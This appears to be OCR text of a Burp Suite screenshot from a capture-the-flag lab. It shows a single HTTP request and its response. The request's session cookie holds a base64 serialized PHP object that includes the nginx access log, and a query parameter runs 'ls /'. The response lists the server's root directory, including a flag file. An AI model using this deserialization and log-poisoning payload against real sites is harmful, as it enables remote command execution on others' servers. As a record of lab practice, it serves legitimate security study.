 Send
Cancel
<
>
Target: http://
Request
Pretty
Raw
Hex
\n
1 GET /index.php?xx=ls%20/ HTTP/1.1
2 Host: 157.245.43.189:31883
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://157.245.43.189:31883/
10 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpb
ngvYWNjZXNzLmxvZyI7fQ==
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14
15
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
48 157.245.43.189 - 200 "GET / HTTP/1.1" "http://157.245.43.189:31883/"
"bin
49 dev
50 entrypoint.sh
51 etc
52 flag_M3cTk
53 home
54 lib
55 media
56 mnt
57 opt
58 proc
59 root
60 run
61 sbin
62 srv
63 sys
64 tmp
65 usr
66 var
67 www
Search...
0 matches
Ready